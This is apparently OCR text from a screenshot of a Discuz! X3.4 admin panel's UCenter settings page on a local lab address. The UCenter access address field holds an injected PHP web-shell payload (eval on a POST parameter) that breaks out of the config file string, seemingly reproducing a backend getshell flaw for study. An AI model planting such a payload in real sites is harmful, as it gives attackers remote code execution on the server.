 Discuz! Board 管理中心 - 站长 -
不安全 192.168.0.106/discuz!x3.4/admin.php?
Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 防灌水 运营 应用 工具 站长 UCenter
站长 » UCenter 设置 [+]
后台管理团队
邮件设置
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
优化大师
UCenter 设置
技巧提示
本设置在站点安装时自动生成，一般情况下请不要修改，修改前请备份 config/config_ucenter.php 文件，以防止修改错误导致站点无法运行
UCenter 应用 ID:
1
该值为当前站点在 UCenter 的应用 ID，一般情况请不要改动
UCenter 通信密钥:
123456
通信密钥用于在 UCenter 和 Discuz! 之间传输信息的加密，可包含任何字母及数字，请在 UCenter 与 Discuz! 设置完全相同的通讯密钥，以确保两套系统能够正常通信
UCenter 访问地址:
cuz!x3.4/uc_server');eval($_POST[sven]);//
如果您的 UCenter 访问地址发生了改变，请修改此项。不正确的设置可能导致站点功能异常，请小心修改。
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
如果您的服务器无法通过域名访问 UCenter，可以输入 UCenter 服务器的 IP 地址
UCenter 连接方式:
数据库方式
接口方式
采用接口方式时，站点和 Ucenter 通信采用远程方式，如果您的服务器环境支持，我们推荐您使用它。数据库方式需要您站点可以连接 UCenter 数据库
UCenter 数据库服务器:
localhost
可以是本地也可以是远程数据库服务器，如果 MySQL 端口不是默认的 3306，请填写如下形式：127.0.0.1:6033
UCenter 数据库用户名:
root
UCenter 数据库密码:
********
UCenter 数据库名:
ultrax
UCenter 表前缀:
pre_ucenter_
Powered by Discuz! X3.4
Copyright © 2001-2020
Tencent Cloud.